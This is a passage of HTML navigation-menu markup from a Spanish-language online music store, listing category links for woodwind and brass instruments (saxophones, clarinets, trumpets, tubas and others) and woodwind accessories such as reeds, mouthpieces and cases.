			<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_baritono/saxofones-baritono-nivel-intermedio/">Saxofones Barítono Nivel Intermedio</a></li>
			<li id="menu-item-7986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon_baritono/saxofones-baritono-nivel-profesional/">Saxofones Barítono Nivel Profesional</a></li>
		</ul>
</li>
		<li id="menu-item-4727" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4727"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/saxofones/saxofon-bajo/">Saxofones Bajo</a></li>
	</ul>
</li>
	<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2029"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/clarinetes/">Clarinetes</a>
	<ul class="sub-menu">
		<li id="menu-item-4728" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4728"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/clarinetes/clarinetes-nivel-estudiante/">Clarinetes Nivel Estudiante</a></li>
		<li id="menu-item-4729" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4729"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/clarinetes/clarinetes-nivel-intermedio/">Clarinetes Nivel Intermedio</a></li>
		<li id="menu-item-4730" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4730"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/clarinetes/clarinetes-nivel-profesional/">Clarinetes Nivel Profesional</a></li>
		<li id="menu-item-4731" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4731"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/clarinetes/clarinetes-en-otros-tonos/">Clarinetes en otros Tonos</a>
		<ul class="sub-menu">
			<li id="menu-item-8048" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8048"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/clarinetes/clarinetes-en-otros-tonos/clarinetes-en-mib/">Clarinetes en Mib</a></li>
			<li id="menu-item-8049" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8049"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/clarinetes/clarinetes-en-otros-tonos/clarinetes-en-la/">Clarinetes en La</a></li>
			<li id="menu-item-8050" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8050"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/clarinetes/clarinetes-en-otros-tonos/clarinetes-alto/">Clarinetes Alto</a></li>
			<li id="menu-item-8051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8051"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/clarinetes/clarinetes-en-otros-tonos/clarinetes-bajo/">Clarinetes Bajo</a></li>
			<li id="menu-item-8052" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8052"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/clarinetes/clarinetes-en-otros-tonos/clarinetes-contra/">Clarinetes Contra</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2030"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/flautas_transversal/">Flautas Transversal</a>
	<ul class="sub-menu">
		<li id="menu-item-4732" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4732"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/flautas_transversal/flautas-nivel-estudiante/">Flautas Nivel Estudiante</a></li>
		<li id="menu-item-4733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4733"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/flautas_transversal/flautas-nivel-intermedio/">Flautas Nivel Intermedio</a></li>
		<li id="menu-item-4734" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4734"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/flautas_transversal/flautas-nivel-profesional/">Flautas Nivel Profesional</a></li>
		<li id="menu-item-4735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4735"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/flautas_transversal/flautas-en-otros-tonos/">Flautas en otros Tonos</a></li>
	</ul>
</li>
	<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2028"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/piccolos-instrumentos_de_aliento_madera/">Píccolos</a></li>
	<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2027"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/oboes-cornos-ingles/">Oboes &#8211; Cornos Inglés</a>
	<ul class="sub-menu">
		<li id="menu-item-4736" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4736"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/oboes-cornos-ingles/oboes-nivel-estudiante/">Oboes Nivel Estudiante</a></li>
		<li id="menu-item-4737" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4737"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/oboes-cornos-ingles/oboes-nivel-intermedio/">Oboes Nivel Intermedio</a></li>
		<li id="menu-item-4738" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4738"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/oboes-cornos-ingles/oboes-nivel-profesional/">Oboes Nivel Profesional</a></li>
		<li id="menu-item-4739" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4739"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/oboes-cornos-ingles/cornos-ingles/">Cornos Inglés</a></li>
	</ul>
</li>
	<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2031"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/fagots/">Fagots</a>
	<ul class="sub-menu">
		<li id="menu-item-4740" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4740"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/fagots/fagots-nivel-intermedio/">Fagots Nivel Intermedio</a></li>
		<li id="menu-item-4741" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4741"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/fagots/fagots-nivel-profesional/">Fagots Nivel Profesional</a></li>
		<li id="menu-item-4742" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4742"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/fagots/contra-fagots/">Contra Fagots</a></li>
	</ul>
</li>
	<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2026"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/flautas-de-pico/">Flautas de PIco (Dulce)</a>
	<ul class="sub-menu">
		<li id="menu-item-4743" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4743"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/flautas-de-pico/flautas-de-resina-series-20/">Flautas de Resina Series 20</a></li>
		<li id="menu-item-4744" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4744"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/flautas-de-pico/flautas-de-resina-series-300/">Flautas de Resina Series 300</a></li>
		<li id="menu-item-4745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4745"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/flautas-de-pico/flautas-de-madera-series-60/">Flautas de Madera Series 60</a></li>
		<li id="menu-item-4746" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4746"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/flautas-de-pico/flautas-de-madera-series-80-800-y-900/">Flautas de Madera Series 80, 800 y 900</a></li>
	</ul>
</li>
	<li id="menu-item-11472" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11472"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_madera/armonicas/">Armónicas</a></li>
</ul>
</li>
<li id="menu-item-2375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2375"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/">Instrumentos Aliento Metal</a>
<ul class="sub-menu">
	<li id="menu-item-2033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2033"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/">Trompetas</a>
	<ul class="sub-menu">
		<li id="menu-item-4747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4747"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-nivel-estudiante/">Trompetas Nivel Estudiante</a></li>
		<li id="menu-item-4748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4748"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-nivel-intermedio/">Trompetas Nivel Intermedio</a></li>
		<li id="menu-item-4749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4749"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-nivel-profesional/">Trompetas Nivel Profesional</a></li>
		<li id="menu-item-4750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4750"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-especiales/">Trompetas Especiales</a>
		<ul class="sub-menu">
			<li id="menu-item-8383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8383"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-especiales/trompetas-en-do/">Trompetas en Do</a></li>
			<li id="menu-item-8386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8386"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-especiales/trompetas-piccolo/">Trompetas Piccolo</a></li>
			<li id="menu-item-8382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8382"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-especiales/trompetas-bajo/">Trompetas Bajo</a></li>
			<li id="menu-item-8384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8384"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-especiales/trompetas-en-otros-tonos-mib-re-fa-sol/">Trompetas en otros tonos (Mib-Re-Fa-Sol)</a></li>
			<li id="menu-item-8388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8388"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-especiales/trompetas-valvulas-rotatorias/">Trompetas Válvulas Rotativas</a></li>
			<li id="menu-item-8385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8385"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-especiales/trompetas-heraldo/">Trompetas Heraldo</a></li>
			<li id="menu-item-8387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8387"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trompetas/trompetas-especiales/trompetas-pocket/">Trompetas Pocket</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2032"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trombones/">Trombones</a>
	<ul class="sub-menu">
		<li id="menu-item-4751" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4751"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trombones/trombones-nivel-estudiante/">Trombones Nivel Estudiante</a></li>
		<li id="menu-item-4752" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4752"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trombones/trombones-nivel-intermedio/">Trombones Nivel Intermedio</a></li>
		<li id="menu-item-4753" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4753"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trombones/trombones-nivel-profesional/">Trombones Nivel Profesional</a></li>
		<li id="menu-item-4754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4754"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trombones/trombones-especiales/">Trombones Especiales</a>
		<ul class="sub-menu">
			<li id="menu-item-8485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8485"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trombones/trombones-especiales/trombones-bajo/">Trombones Bajo</a></li>
			<li id="menu-item-8486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8486"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trombones/trombones-especiales/trombones-de-pistones/">Trombones de Embolos</a></li>
			<li id="menu-item-8484" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8484"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trombones/trombones-especiales/trombones-alto/">Trombones Alto</a></li>
			<li id="menu-item-8483" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8483"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/trombones/trombones-especiales/mini-trombon/">Mini Trombón</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-2035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2035"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/cornos-frances/">Cornos Francés</a>
	<ul class="sub-menu">
		<li id="menu-item-4755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4755"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/cornos-frances/cornos-frances-nivel-estudiante/">Cornos Francés Nivel Estudiante</a></li>
		<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4756"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/cornos-frances/cornos-frances-nivel-intermedio/">Cornos Francés Nivel Intermedio</a></li>
		<li id="menu-item-4757" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4757"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/cornos-frances/cornos-frances-nivel-profesional/">Cornos Francés Nivel Profesional</a></li>
		<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4758"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/cornos-frances/cornos-frances-especiales/">Cornos Francés Especiales</a></li>
	</ul>
</li>
	<li id="menu-item-2038" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2038"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/baritonos-y-eufonios/">Barítonos y Eufonios</a>
	<ul class="sub-menu">
		<li id="menu-item-4759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4759"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/baritonos-y-eufonios/baritonos-y-eufonios-nivel-estudiante/">Barítonos y Eufonios Nivel Estudiante</a></li>
		<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/baritonos-y-eufonios/baritonos-y-eufonios-nivel-intermedio/">Barítonos y Eufonios Nivel Intermedio</a></li>
		<li id="menu-item-4761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4761"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/baritonos-y-eufonios/baritonos-y-eufonios-nivel-profesional/">Barítonos y Eufonios Nivel Profesional</a></li>
	</ul>
</li>
	<li id="menu-item-2037" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2037"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/cornetas/">Cornetas</a>
	<ul class="sub-menu">
		<li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4762"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/cornetas/cornetas-nivel-estudiante/">Cornetas Nivel Estudiante</a></li>
		<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4763"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/cornetas/cornetas-nivel-profesional/">Cornetas Nivel Profesional</a></li>
	</ul>
</li>
	<li id="menu-item-2036" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2036"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/fliscornos/">Fliscornos</a>
	<ul class="sub-menu">
		<li id="menu-item-4764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4764"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/fliscornos/fliscornos-nivel-estudiante/">Fliscornos Nivel Estudiante</a></li>
		<li id="menu-item-4765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/fliscornos/fliscornos-nivel-intermedio/">Fliscornos Nivel Intermedio</a></li>
		<li id="menu-item-4766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/fliscornos/fliscornos-nivel-profesional/">Fliscornos Nivel Profesional</a></li>
	</ul>
</li>
	<li id="menu-item-2034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2034"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/tubas/">Tubas</a>
	<ul class="sub-menu">
		<li id="menu-item-4767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4767"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/tubas/tubas-bb-nivel-estudiante/">Tubas Sib Nivel Estudiante</a></li>
		<li id="menu-item-4768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4768"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/tubas/tubas-bb-nivel-intermedio/">Tubas Sib Nivel Intermedio</a></li>
		<li id="menu-item-4769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4769"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/tubas/tubas-bb-nivel-profesional/">Tubas Sib Nivel Profesional</a></li>
		<li id="menu-item-4770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4770"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/tubas/tubas-de-marcha/">Tubas de Marcha</a></li>
		<li id="menu-item-4771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4771"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/tubas/tubas-especiales/">Tubas Especiales</a>
		<ul class="sub-menu">
			<li id="menu-item-9884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9884"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/tubas/tubas-especiales/tubas-en-do/">Tubas en Do</a></li>
			<li id="menu-item-9885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9885"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/tubas/tubas-especiales/tubas-en-fa/">Tubas en Fa</a></li>
			<li id="menu-item-9886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9886"><a href="https://clavemusica.com/producto-categoria/instrumentos_aliento_metal/tubas/tubas-especiales/tubas-en-mib/">Tubas en Mib</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1975"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/">Accesorios Aliento Madera</a>
<ul class="sub-menu">
	<li id="menu-item-2042" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2042"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/">Accesorios Saxofón</a>
	<ul class="sub-menu">
		<li id="menu-item-2398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2398"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/canas-saxofon/">Cañas Saxofón</a>
		<ul class="sub-menu">
			<li id="menu-item-2399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2399"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/canas-saxofon/canas-saxofon-soprano/">Cañas Saxofón Soprano</a></li>
			<li id="menu-item-2400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2400"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/canas-saxofon/canas-saxofon-alto/">Cañas Saxofón Alto</a></li>
			<li id="menu-item-2401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2401"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/canas-saxofon/canas-saxofon-tenor/">Cañas Saxofón Tenor</a></li>
			<li id="menu-item-2402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2402"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/canas-saxofon/canas-saxofon-baritono/">Cañas Saxofón Barítono</a></li>
		</ul>
</li>
		<li id="menu-item-2403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2403"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/boquillas-saxofon/">Boquillas Saxofón</a>
		<ul class="sub-menu">
			<li id="menu-item-2404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2404"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/boquillas-saxofon/boquillas-saxofon-sopranosopranino/">Boquillas Saxofón Soprano / Sopranino</a></li>
			<li id="menu-item-2405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2405"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/boquillas-saxofon/boquillas-saxofon-alto/">Boquillas Saxofón Alto</a></li>
			<li id="menu-item-2406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2406"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/boquillas-saxofon/boquillas-saxofon-tenor/">Boquillas Saxofón Tenor</a></li>
			<li id="menu-item-2407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2407"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/boquillas-saxofon/boquillas-saxofon-baritono/">Boquillas Saxofón Barítono/Bajo</a></li>
		</ul>
</li>
		<li id="menu-item-2408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2408"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/estuches-saxofon/">Estuches Saxofón</a>
		<ul class="sub-menu">
			<li id="menu-item-2409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2409"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/estuches-saxofon/estuches-saxofon-soprano/">Estuches Saxofón Soprano</a></li>
			<li id="menu-item-2410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2410"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/estuches-saxofon/estuches-saxofon-alto/">Estuches Saxofón Alto</a></li>
			<li id="menu-item-2411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2411"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/estuches-saxofon/estuches-saxofon-tenor/">Estuches Saxofón Tenor</a></li>
			<li id="menu-item-2412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2412"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/estuches-saxofon/estuches-saxofon-baritono/">Estuches Saxofón Barítono</a></li>
		</ul>
</li>
		<li id="menu-item-2413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2413"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/abrazaderas-saxofon/">Abrazaderas Saxofón</a></li>
		<li id="menu-item-2414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2414"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/atriles-saxofon/">Atriles Saxofón</a></li>
		<li id="menu-item-2415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2415"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/talis-saxofon/">Talís Saxofón</a></li>
		<li id="menu-item-2416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2416"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/limpiadores/">Limpiadores Saxofón</a></li>
		<li id="menu-item-2417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2417"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/porta-canas/">Porta Cañas Sax</a></li>
		<li id="menu-item-2418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2418"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/ajusta-canas/">Ajusta Cañas Sax</a></li>
		<li id="menu-item-2419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2419"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-saxofon/accesorios-en-general/">Accesorios en General Saxofón</a></li>
	</ul>
</li>
	<li id="menu-item-2039" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2039"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/">Accesorios Clarinete</a>
	<ul class="sub-menu">
		<li id="menu-item-5644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5644"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/canas-clarinete/">Cañas Clarinete</a>
		<ul class="sub-menu">
			<li id="menu-item-5641" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5641"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/canas-clarinete/canas-clarinete-bb/">Cañas Clarinete Sib</a></li>
			<li id="menu-item-5642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5642"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/canas-clarinete/canas-clarinete-ebaltopiccolo/">Cañas Clarinete MIb/Alto/Piccolo</a></li>
			<li id="menu-item-5643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5643"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/canas-clarinete/canas-clarinete-bajocontrabajo/">Cañas Clarinete Bajo/Contrabajo</a></li>
		</ul>
</li>
		<li id="menu-item-5645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5645"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/boquillas-clarinete/">Boquillas Clarinete</a>
		<ul class="sub-menu">
			<li id="menu-item-8817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8817"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/boquillas-clarinete/boquillas-clarinete-sib/">Boquillas Clarinete Sib</a></li>
			<li id="menu-item-8818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8818"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/boquillas-clarinete/boquillas-clarinete-mib/">Boquillas Clarinete Mib</a></li>
			<li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8819"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/boquillas-clarinete/boquillas-clarinete-bajoalto/">Boquillas Clarinete Bajo/Alto</a></li>
		</ul>
</li>
		<li id="menu-item-5646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5646"><a href="https://clavemusica.com/producto-categoria/accesorios_aliento_madera/accesorios-clarinete/estuches-clarinete/">Estuches Clarinete</a></li>
